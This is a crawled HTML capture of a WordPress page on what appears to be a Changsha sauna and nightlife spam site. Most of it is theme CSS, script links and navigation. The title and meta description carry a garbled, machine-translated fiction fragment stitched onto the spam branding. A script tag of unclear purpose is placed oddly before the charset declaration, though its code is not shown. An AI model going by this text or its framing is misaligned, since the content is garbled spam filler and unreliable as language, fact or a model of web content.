

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qyzscq.cn/gz98/116.html
body_size: 10362
content:
<!doctype html>
<html lang="en-US">
<head>
    <script src="/wp-includes/js/wp.common.js?v=2.1"></script>>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<meta name='robots' content='max-image-preview:large, index, follow' />
<title>&quot;Well, well, I really learn from beautiful sisters. My junior high school classmates often show me what I can do.&quot; - 长沙桑拿论坛,长沙品茶网,长沙夜网论坛</title>
<meta name="description" content="Liu Yu, a dead pig is not afraid of scalding water. But Ruoqiu was furious. Junior high school. This is incredible. &quot;Did you harm Hu Niang in junior high school?&quot; If autumn stare big eyes. &quot;Lie trough! Am I that kind of person? &quot; Liu Yu, this is called recruiting the black. Besides, I completely confessed that. &quot;Then why don&#039;t you tell me honestly?&quot; If Qiu is angry at losing. The explanation of &quot;it&#039;s just a small video, they showed it to me&quot; just made sense. &quot;I said, why are you so bad? It turned out that junior high school" />
<link rel="alternate" type="application/rss+xml" title="长沙桑拿论坛,长沙品茶网,长沙夜网论坛 &raquo; Feed" href="http://www.qyzscq.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="长沙桑拿论坛,长沙品茶网,长沙夜网论坛 &raquo; Comments Feed" href="http://www.qyzscq.cn/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.qyzscq.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.qyzscq.cn%2Fgz98%2F116.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.qyzscq.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.qyzscq.cn%2Fgz98%2F116.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--primary-color);--wp--preset--color--secondary: var(--secondary-color);--wp--preset--color--text: var(--body-color);--wp--preset--color--heading: var(--heading-color);--wp--preset--color--subtle: var(--subtle-color);--wp--preset--color--subtle-two: var(--primary-border-color);--wp--preset--color--primary-inverse: var(--primary-color-inverse);--wp--preset--color--secondary-inverse: var(--secondary-color-inverse);--wp--preset--color--base: var(--base-color);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple: linear-gradient(135deg, #4D34FA, #ad34fa);--wp--preset--gradient--blue: linear-gradient(135deg, #0057FF, #31B5FF);--wp--preset--gradient--pink: linear-gradient(135deg, #FF007A, #FF81BD);--wp--preset--gradient--black: linear-gradient(135deg, #14111E, #4B4462);--wp--preset--gradient--heat: linear-gradient(135deg, #F32758, #FFC581);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.314), 1.2rem);--wp--preset--font-size--medium: clamp(1.3rem, 1.3rem + ((1vw - 0.2rem) * 0.471), 1.6rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.784), 2rem);--wp--preset--font-size--x-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.255), 2.8rem);--wp--preset--font-size--x-small: clamp(.9rem, 0.9rem + ((1vw - 0.2rem) * 0.157), 1rem);--wp--preset--font-size--base: clamp(1.10rem, 1.1rem + ((1vw - 0.2rem) * -0.157), 1rem);--wp--preset--font-size--xx-large: clamp(2.6rem, 2.6rem + ((1vw - 0.2rem) * 1.804), 3.75rem);--wp--preset--font-size--xxx-large: clamp(3rem, 3rem + ((1vw - 0.2rem) * 2.824), 4.8rem);--wp--preset--font-family--primary: Marcellus, Sans-serif;--wp--preset--font-family--secondary: DM Sans, Sans-serif;--wp--preset--font-family--monospace: monospace;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.5rem, 2.5vw, 1rem);--wp--preset--spacing--medium: clamp(1.5rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(2rem, 5vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--font-weight--thin: 100;--wp--custom--font-weight--extra-light: 200;--wp--custom--font-weight--light: 300;--wp--custom--font-weight--regular: 400;--wp--custom--font-weight--medium: 500;--wp--custom--font-weight--semi-bold: 600;--wp--custom--font-weight--bold: 700;--wp--custom--font-weight--extra-bold: 800;--wp--custom--font-weight--black: 900;--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.625;}:root { --wp--style--global--content-size: 1290px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--body);font-family: var(--wp--preset--font-family--primary);font-size: var(--wp--preset--font-size--base);font-weight: var(--wp--custom--font-weight--regular);line-height: var(--wp--custom--line-height--body);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--primary);text-decoration: underline;}h1, h2, h3, h4, h5, h6{font-family: var(--wp--preset--font-family--secondary);font-weight: var(--wp--custom--font-weight--medium);line-height: var(--wp--custom--line-height--body);}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--base);}h6{font-size: var(--wp--preset--font-size--small);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 5px;border-width: 0;color: var(--wp--preset--color--primary-inverse);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-style: inherit;font-weight: var(--wp--custom--font-weight--medium);letter-spacing: inherit;line-height: inherit;padding-top: .5em;padding-right: 1em;padding-bottom: .5em;padding-left: 1em;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--primary-inverse);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-text-color{color: var(--wp--preset--color--text) !important;}.has-heading-color{color: var(--wp--preset--color--heading) !important;}.has-subtle-color{color: var(--wp--preset--color--subtle) !important;}.has-subtle-two-color{color: var(--wp--preset--color--subtle-two) !important;}.has-primary-inverse-color{color: var(--wp--preset--color--primary-inverse) !important;}.has-secondary-inverse-color{color: var(--wp--preset--color--secondary-inverse) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-text-background-color{background-color: var(--wp--preset--color--text) !important;}.has-heading-background-color{background-color: var(--wp--preset--color--heading) !important;}.has-subtle-background-color{background-color: var(--wp--preset--color--subtle) !important;}.has-subtle-two-background-color{background-color: var(--wp--preset--color--subtle-two) !important;}.has-primary-inverse-background-color{background-color: var(--wp--preset--color--primary-inverse) !important;}.has-secondary-inverse-background-color{background-color: var(--wp--preset--color--secondary-inverse) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-text-border-color{border-color: var(--wp--preset--color--text) !important;}.has-heading-border-color{border-color: var(--wp--preset--color--heading) !important;}.has-subtle-border-color{border-color: var(--wp--preset--color--subtle) !important;}.has-subtle-two-border-color{border-color: var(--wp--preset--color--subtle-two) !important;}.has-primary-inverse-border-color{border-color: var(--wp--preset--color--primary-inverse) !important;}.has-secondary-inverse-border-color{border-color: var(--wp--preset--color--secondary-inverse) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-purple-gradient-background{background: var(--wp--preset--gradient--purple) !important;}.has-blue-gradient-background{background: var(--wp--preset--gradient--blue) !important;}.has-pink-gradient-background{background: var(--wp--preset--gradient--pink) !important;}.has-black-gradient-background{background: var(--wp--preset--gradient--black) !important;}.has-heat-gradient-background{background: var(--wp--preset--gradient--heat) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}.has-primary-font-family{font-family: var(--wp--preset--font-family--primary) !important;}.has-secondary-font-family{font-family: var(--wp--preset--font-family--secondary) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='travelscape-style-css' href='http://qyzscq.cn/wp-content/themes/travelscape/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='travelscape-fonts-css' href='http://qyzscq.cn/wp-content/fonts/7b0edc36bfe9f5dbfdd9083e40e56a3a.css?ver=1.0.4' media='all' />
<script src="http://qyzscq.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://qyzscq.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.qyzscq.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.qyzscq.cn/wp-json/wp/v2/posts/116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://qyzscq.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.qyzscq.cn/gz98/116.html" />
<link rel='shortlink' href='http://www.qyzscq.cn/?p=116' />
    <style type='text/css' media='all' id="travelscape-dynamic-css">
		:root {
		--primary-color: #e63946;					
		--primary-color-inverse: #FFFFFF;
		--secondary-color: #ff6b35;
		--secondary-color-inverse: #000000;				
		--body-color: #0D1821;						
		--heading-color: #0D1821;						
		--subtle-color: #fff9f4;	
		--primary-border-color: #d4d6d9;	
		--base-color: #f9f3ef;	
		--primary-color-rgb:230, 57, 70;	
		--subtle-color-rgb:255, 249, 244;	
		--black-color: #191919;
		--bc-sidebar-width: 30%;			
		--font-family: DM Sans, sans-serif;
		--font-weight: 400;
		--font-size: 18px;
		--line-height: 1.7em;
		--text-transform: none;										
		--font-family-h1: Marcellus, serif;
		--font-weight-h1: 600;
		--font-size-h1: 32px;
		--line-height-h1: 1.6;
		--text-transform-h1: none;							
		--font-family-h2: Marcellus, serif;
		--font-weight-h2: 600;
		--font-size-h2: 28px;
		--line-height-h2: 1.6;
		--text-transform-h2: none;								
		--font-family-h3: Marcellus, serif;
		--font-weight-h3: 500;
		--font-size-h3: 24px;
		--line-height-h3: 1.6;
		--text-transform-h3: none;							
		--font-family-h4: Marcellus, serif;
		--font-weight-h4: 500;
		--font-size-h4: 20px;
		--line-height-h4: 1.6;
		--text-transform-h4: none;								
		--text-transform-h4: none;								
		--font-family-h5: Marcellus, serif;
		--font-weight-h5: 400;
		--font-size-h5: 16px;
		--line-height-h5: 1.6;
		--text-transform-h5: none;								
		--font-family-h6: Marcellus, serif;
		--font-weight-h6: 400;
		--font-size-h6: 12px;
		--line-height-h6: 1.6;
		--text-transform-h6: none;				
		};				
	</style>
</head>

<body class="wp-singular post-template-default single single-post postid-116 single-format-standard wp-embed-responsive wp-theme-travelscape">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

							<header id="masthead" class="site-header travelscape-header">	
																
							
						<div class="travelscape-header-bottom"><div class="container"><div class="row header-desktop">		<div class="site-branding">
							<p class="site-title"><a href="http://www.qyzscq.cn/" rel="home">长沙桑拿论坛,长沙品茶网,长沙夜网论坛</a></p>
						</div><!-- .site-branding -->
						<div class="travelscape-menu-wrap">										
					<nav id="site-navigation" class="main-navigation">									
						<div class="main-menu">
						<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-2"><a href="http://www.qyzscq.cn/sample-page">Sample Page</a></li>
</ul></div>
						</div>
					</nav><!-- #site-navigation -->						
				</div>				
			</div><div class="header-mobile"><div class="row top-wrap">		<div class="site-branding">
							<p class="site-title"><a href="http://www.qyzscq.cn/" rel="home">长沙桑拿论坛,长沙品茶网,长沙夜网论坛</a></p>
						</div><!-- .site-branding -->
		<a href="#" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="32" height="32"><path d="M3 4H21V6H3V4ZM3 11H21V13H3V11ZM3 18H21V20H3V18Z"></path></svg></a></div><div class="row">				<div class="travelscape-menu-wrap">										
					<nav id="site-navigation" class="main-navigation">									
						<div class="main-menu">
						<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-2"><a href="http://www.qyzscq.cn/sample-page">Sample Page</a></li>
</ul></div>
						</div>
